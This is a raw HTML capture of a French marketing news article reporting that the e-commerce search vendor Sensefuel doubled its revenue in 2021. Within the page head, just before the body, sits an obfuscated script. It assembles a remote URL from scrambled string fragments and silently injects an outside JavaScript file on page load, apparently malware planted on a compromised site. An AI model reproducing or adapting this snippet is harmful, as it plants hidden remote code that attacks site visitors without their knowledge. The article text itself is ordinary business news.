

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marketingperformer.fr/2022/01/sensefuel-une-croissance-de-100-de-son-chiffre-daffaires/
body_size: 12538
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Sensefuel : une croissance de 100 % de son chiffre d&#039;affaires - Marketing Performer</title>
<meta name="news_keywords" content="choix readction, Sensefuel, Stéphane Vendramini, ">
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/css/green.css" type="text/css" media="screen" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.marketingperformer.fr/img/favicon.png" />


<link rel="alternate" type="application/rss+xml" title="Marketing Performer RSS Feed" href="http://www.marketingperformer.fr/feed/" />
<link rel="alternate" type="application/atom+xml" title="Marketing Performer Atom Feed" href="http://www.marketingperformer.fr/feed/atom/" />
<link rel="pingback" href="http://www.marketingperformer.fr/xmlrpc.php" />







<!-- This site is optimized with the Yoast SEO plugin v2.3.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Sensefuel, concepteur d&#039;une solution de search dédiée aux acteurs du retail et du commerce électronique, annonce pour la seconde année consécutive une croissance fulgurante de 100 % qui se traduit notamment par la signature de vingt nouveaux contrats d&#039;envergure auprès des grands acteurs du retail. P"/>
<link rel="canonical" href="http://www.marketingperformer.fr/2022/01/sensefuel-une-croissance-de-100-de-son-chiffre-daffaires/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sensefuel : une croissance de 100 % de son chiffre d&#039;affaires" />
<meta property="og:description" content="Sensefuel, concepteur d&#039;une solution de search dédiée aux acteurs du retail et du commerce électronique, annonce pour la seconde année consécutive une croissance fulgurante de 100 % qui se traduit notamment par la signature de vingt nouveaux contrats d&#039;envergure auprès des grands acteurs du retail. P" />
<meta property="og:url" content="http://www.marketingperformer.fr/2022/01/sensefuel-une-croissance-de-100-de-son-chiffre-daffaires/" />
<meta property="og:site_name" content="Marketing Performer" />
<meta property="article:publisher" content="https://www.facebook.com/Marketingperformer.fr" />
<meta property="article:tag" content="choix readction" />
<meta property="article:tag" content="Sensefuel" />
<meta property="article:tag" content="Stéphane Vendramini" />
<meta property="article:section" content="Dernières News" />
<meta property="article:published_time" content="2022-01-05T13:29:31+01:00" />
<meta property="article:modified_time" content="2022-01-05T13:41:19+01:00" />
<meta property="og:updated_time" content="2022-01-05T13:41:19+01:00" />
<meta property="fb:admins" content="100003747454396" />
<meta property="og:image" content="http://www.marketingperformer.fr/img/MP-img-FB-partage.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Sensefuel, concepteur d&#039;une solution de search dédiée aux acteurs du retail et du commerce électronique, annonce pour la seconde année consécutive une croissance fulgurante de 100 % qui se traduit notamment par la signature de vingt nouveaux contrats d&#039;envergure auprès des grands acteurs du retail. P"/>
<meta name="twitter:title" content="Sensefuel : une croissance de 100 % de son chiffre d&#039;affaires"/>
<meta name="twitter:site" content="@marketingperfor"/>
<meta name="twitter:domain" content="Marketing Performer"/>
<meta name="twitter:image:src" content="http://www.marketingperformer.fr/img/MP-img-FB-partage.jpg"/>
<meta name="twitter:creator" content="@hleremon"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marketing Performer &raquo; Sensefuel : une croissance de 100 % de son chiffre d&rsquo;affaires Flux des commentaires" href="http://www.marketingperformer.fr/2022/01/sensefuel-une-croissance-de-100-de-son-chiffre-daffaires/feed/" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related"}};

    (function() {
      var shr = document.createElement('script');
      shr.setAttribute('data-cfasync', 'false');
      shr.src = '//dsms0mj1bbhn4.cloudfront.net/assets/pub/shareaholic.js';
      shr.type = 'text/javascript'; shr.async = 'true';
      
      shr.onload = shr.onreadystatechange = function() {
        var rs = this.readyState;
        if (rs && rs != 'complete' && rs != 'loaded') return;
        var site_id = '0978de667ff214652351061742b62200';
        try { Shareaholic.init(site_id); } catch (e) {}
      };
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(shr, s);
    })();
  //]]>
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Marketing Performer' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='http://www.marketingperformer.fr/2022/01/sensefuel-une-croissance-de-100-de-son-chiffre-daffaires/' />
<meta name='shareaholic:keywords' content='choix readction, sensefuel, stéphane vendramini, dernières news' />
<meta name='shareaholic:article_published_time' content='2022-01-05T12:29:31+00:00' />
<meta name='shareaholic:article_modified_time' content='2025-09-29T06:50:33+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Hélène Leremon' />
<meta name='shareaholic:site_id' content='0978de667ff214652351061742b62200' />
<meta name='shareaholic:wp_version' content='7.6.1.7' />

<!-- Shareaholic Content Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marketingperformer.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flick-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp//css/flick/flick.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://www.marketingperformer.fr/?mcsf_action=main_css&#038;ver=5.1.19' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp/css/ie.css?ver=5.1.19' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='related-post-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/css/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ParaAdmin-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/css/ParaAdmin.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='http://www.marketingperformer.fr/wp-admin/css/color-picker.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-text-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/text/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-flat-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/flat/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wgpag-css'  href='http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/css/wgpag.css?ver=0.8' type='text/css' media='all' />
<style type="text/css">.br-pagination a { border-color: #F1F1F1; }.br-pagination a:hover { }.br-pagination .br-current { background-color: #F1F1F1; }.widget-container li { list-style-type: inherit; }.br-pagination { text-align: center; }.br-pagination { margin-top: 0.5em; }.br-pagination { margin-bottom: ; }</style><link rel='stylesheet' id='nyams-ultimate-button-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.marketingperformer.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/social_widget.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='usp_style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/usp.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.marketingperformer.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/jetpack/css/jetpack.css?ver=3.6.4' type='text/css' media='all' />
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<link rel='https://api.w.org/' href='http://www.marketingperformer.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://www.marketingperformer.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingperformer.fr%2F2022%2F01%2Fsensefuel-une-croissance-de-100-de-son-chiffre-daffaires%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.marketingperformer.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingperformer.fr%2F2022%2F01%2Fsensefuel-une-croissance-de-100-de-son-chiffre-daffaires%2F&#038;format=xml" />
	<script type="text/javascript">
		jQuery(function($) {
			$('.date-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd/yyyy';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: true,
					beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
					dateFormat: format.toLowerCase(),
				});
			});
			d = new Date();
			$('.birthdate-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: false,
					minDate: new Date(d.getFullYear(), 1-1, 1),
					maxDate: new Date(d.getFullYear(), 12-1, 31),
					beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
					dateFormat: format.toLowerCase(),
				});

			});

		});
	</script>
	
<style> .top-link { right: 20px; } .top-link a { border-color: #418F91; color: #418F91; background-color: #ffffff; }</style>

<link rel='dns-prefetch' href='//jetpack.wordpress.com'>
<link rel='dns-prefetch' href='//s0.wp.com'>
<link rel='dns-prefetch' href='//s1.wp.com'>
<link rel='dns-prefetch' href='//s2.wp.com'>
<link rel='dns-prefetch' href='//public-api.wordpress.com'>
<link rel='dns-prefetch' href='//0.gravatar.com'>
<link rel='dns-prefetch' href='//1.gravatar.com'>
<link rel='dns-prefetch' href='//2.gravatar.com'>

<meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta name="HandheldFriendly" content="true"/> 
<meta name="verification" content="b9e76d7f3d28c6ad37a639e38f38fb4f"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30770581-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="post-template-default single single-post postid-13316 single-format-standard">
<div id="wrapper">  <!-- wrapper begin -->

<div id="masthead"><!-- masthead begin -->
	<div id="top"> 
		<div id="blogname">	
     <div class="logo-header">
			<a href="http://www.marketingperformer.fr/" title="Marketing Performer"><img src="http://www.marketingperformer.fr/img/marketingPerformer-LOGO-400px.jpg" width="400" height="88" alt="marketing performer"/></a></div>
			<p>Le magazine online pour les e-marketeurs</p>
		</div>
        
              <div class="social-conteneur">
              
              <div class="social">
               
             
              <a href="mailto:leremon@marketingperformer.fr " title="email contact marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" width="30" height="30" alt="email contact" title="email contact marketing performer"/></a>
         
            
            <a href="https://www.facebook.com/Marketingperformer.fr" title="facebook marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" width="30" height="30" alt="facebook" title="facebook marketing performer"/></a>
       
       <a href="https://plus.google.com/b/106230032210657561523/+MarketingperformerFr/about" title="google + marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="30" height="30" alt="twitter" title="google + marketing performer"/></a>
    
    <a href="https://twitter.com/marketingperfor" title="twitter marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" width="30" height="30" alt="twitter" title="twitter marketing performer"/></a>
    
    <a href="http://www.linkedin.com/profile/view?id=114902585&amp;pid=177585327&amp;authType=name&amp;authToken=-Gh_&amp;goback=.piv_I222162651*4110_177585327_zlrb_*1_*1&amp;trk=pbmap" title="linkedin marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" width="30" height="30" alt="linkedin" title="linkedin marketing performer"/></a>

 <a href="http://www.marketingperformer.fr/feed/rss/" title="rss marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" width="30" height="30" alt="rss" title="rss marketing performer"/></a>
     </div>   
     </div>           

 
      
             <div id="search">
	<form method="get" id="searchform" action="http://www.marketingperformer.fr" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Recherche" />
	</form>
</div>
<div class='clear'></div>	
	
             
       
      
      
		<div class="topad">
					</div>
       
	</div>
       
	 <div id="top-menu">
	 <div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6130"><a href="http://www.marketingperformer.fr">Accueil</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
</ul></div>     </div>
     
     <div id="botmenu">
		<div id="submenu" class="menu-principal-container"><ul id="menu-principal" class="sfmenu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/"><strong>Marketing Mobile</strong></a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/social-marketing/"><strong>Réseaux Sociaux</strong></a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/in-store/"><strong>Retail</strong></a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/e-commerce/"><strong>E-Commerce</strong></a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>Gestion des données &#038; CRM</strong></a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/email-marketing2/"><strong>Email marketing</strong></a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>CRM</strong></a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div>        

	</div>
</div><!--end masthead-->



<div id="casing">
<!--<div id="banner-header">
<a href="http://www.bigdataparis.com/" title="net carre" target="_blank"><img src="http://www.marketingperformer.fr/wp-content/uploads/2015/03/BD15_Kit-Com_728x90_15.jpg" width="728" height="90" title="bigdataparis"/></a>
 </div>
 -->
 
<div id="breadcrumb">
 <p id="breadcrumbs">	Vous êtes ici :
<span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Marketing Performer</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Articles</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr/category/actualites/" rel="v:url" property="v:title">Dernières News</a> &gt; <span class="breadcrumb_last">Sensefuel</span></span></span></span></span></p></div>

    <!--<div id="fifopost_css"></div>-->
<div itemscope itemtype="http://schema.org/Article">
<div id="content" >


<div class="post" id="post-13316">

	<div class="title">

		<h1>Sensefuel : une croissance de 100 % de son chiffre d&rsquo;affaires</h1>
	</div>
	<div class="postmeta">
		<span itemprop="dateCreated" class="pmet">5 Jan 2022 </span>
	</div>	
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bloc article 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="3500844552"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	<div itemprop="articleBody" class="entry">

		<p>Sensefuel, concepteur d&rsquo;une solution de search dédiée aux acteurs du retail et du commerce électronique, annonce pour la seconde année consécutive une croissance fulgurante de  100 % qui se traduit notamment par la signature de vingt nouveaux contrats d&rsquo;envergure auprès des grands acteurs du retail. Parmi les projets menés en 2021 se distingue par exemple une collaboration avec le groupe Carrefour.</p>
<p><span id="more-13316"></span></p>
<p>2021 a été une année d&rsquo;accélération pour Sensefuel au niveau de la structuration de ses équipes commerciales, marketing, relation client et R&amp;D. Ce renforcement a permis de mener à bien les nouveaux projets, d&rsquo;intégrer des savoir-faire, de réaliser de nouveaux développements et d&rsquo;avoir une plus grande proximité avec les clients. Un autre aspect important est également l&rsquo;ouverture d&rsquo;un bureau à Anvers avec pour objectif de développer l&rsquo;activité de l&rsquo;éditeur en Europe du Nord.</p>
<p>Stéphane Vendramini, CEO de Sensefuel « Cette année nous a permis de connaître à nouveau une très forte croissance. Cela s&rsquo;explique notamment par la prise de conscience de l&rsquo;ensemble des acteurs du retail qu&rsquo;ils ne peuvent désormais plus se passer d&rsquo;un canal e-commerce efficace pour répondre aux nouveaux usages des consommateurs. Nous occupons une place centrale dans leurs projets et leur permettons d&rsquo;accroître significativement leurs taux de transformation »</p>
<p><strong>Une reconnaissance de l&rsquo;écosystème<br />
</strong></p>
<p>Enfin, en 2021, Sensefuel a connu un succès grandissant au sein de son écosystème et initié des relations de partenariat qui devraient lui permettre d&rsquo;accéder à de nouvelles opportunités et de compléter les offres de ses partenaires en intégrant le volet Search. Stéphane Vendramini, CEO de Sensefuel  « <em>L&rsquo;expérience client est aujourd&rsquo;hui centrale dans le processus de vente en ligne et passe nécessairement par un accès rapide et pertinent aux produits attendus par les consommateurs. Individualisation, apprentissage, hyper personnalisation, Voice Commerce, Merchandising sont autant de sujets auxquels nous apportons une réponse pertinente. Tous ces éléments nous permettent de proposer une application de search unifiée et dédiée aux retailers et professionnels du e-commerce.</em> »</p>
<div class='shareaholic-canvas' data-app-id='8138893' data-app='share_buttons' data-title='Sensefuel : une croissance de 100 % de son chiffre d&#039;affaires' data-link='http://www.marketingperformer.fr/2022/01/sensefuel-une-croissance-de-100-de-son-chiffre-daffaires/' data-summary=''></div>       
 Mots-clés&nbsp;: <a href="http://www.marketingperformer.fr/tag/choix-readction/" rel="tag">choix readction</a>, <a href="http://www.marketingperformer.fr/tag/sensefuel/" rel="tag">Sensefuel</a>, <a href="http://www.marketingperformer.fr/tag/stephane-vendramini/" rel="tag">Stéphane Vendramini</a><div  class="related-post flat" ><div  class="related-post-headline" >Lire aussi:</div><ul class="post-list"><li class="related-post-single"><a href="http://www.marketingperformer.fr/2022/01/lhyper-personnalisation-des-parcours-dachat-un-must-have-pour-les-retailers/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">L&rsquo;hyper personnalisation des parcours d&rsquo;achat : un must have pour les retailers</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2021/07/cheat-codes-pour-le-merchandiser-de-demain/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">Cheat-codes pour l&rsquo;e-merchandiser de demain</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2021/03/les-nouveaux-comportements-clients-qui-faconnent-le-commerce-dapres/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">Les nouveaux comportements clients qui façonnent l&rsquo;e-commerce d&rsquo;après</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2021/03/ino-renforce-son-expertise-dans-le-domaine-de-la-relation-client/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">Ino renforce son expertise dans le domaine de la relation client</div></a></li></ul  ></div>            
</div>
		<div class="clear"></div>
			</div>


 <div class="signature">
 
 <h2>Journaliste :</h2>
  </br>
        <div id="author-meta"><h4>Cet article a été rédigé par :  <a href="http://www.marketingperformer.fr/auteur-helene-leremon/" itemprop="author">
Hélène Leremon</a></h4>
        </br>
      
<img src="http://www.marketingperformer.fr/wp-content/uploads/userphoto/2.thumbnail.png" alt="Hélène Leremon" width="80" height="80" class="photo" />
<p>Son credo ? Elle est convaincue qu’il existe une plateforme e-commerce, une technologie, un outil CRM, ou une stratégie qui mène au succès d’une place de marché, d’une enseigne, d’une marque.</p>
 </br>
<div id="author-info">


<a href="mailto:le&#114;&#101;&#109;o&#110;&#64;m&#97;rk&#101;t&#105;ngperfor&#109;e&#114;&#46;f&#114;" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" alt="email" border="0" title="email" width="32" height="32"/></a>


<a href="https://twitter.com/hleremon" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" alt="twitter" rel
  title="twitter" border="0" width="32" height="32"/></a>

 <a href=" https://plus.google.com/u/0/+HeleneLeremon/posts" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="32" height="32" alt="google +" title="google" border="0"/></a>

</div>
</div>

</div>


<!-- You can start editing here. -->
<div id="commentsbox">

			<!-- If comments are open, but there are no comments. -->

	 

<div id="comment-form">
<div id="respond">

<h3>Laisser un commentaire</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/01/sensefuel-une-croissance-de-100-de-son-chiffre-daffaires/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>
</div>


<form action="http://www.marketingperformer.fr/wp-comments-post.php" method="post" id="commentform">

<label for="author">Name <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Mail <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Website</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<textarea name="697e4-comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea><textarea name="comment" style="display:none" rows="1" cols="1"></textarea><br />

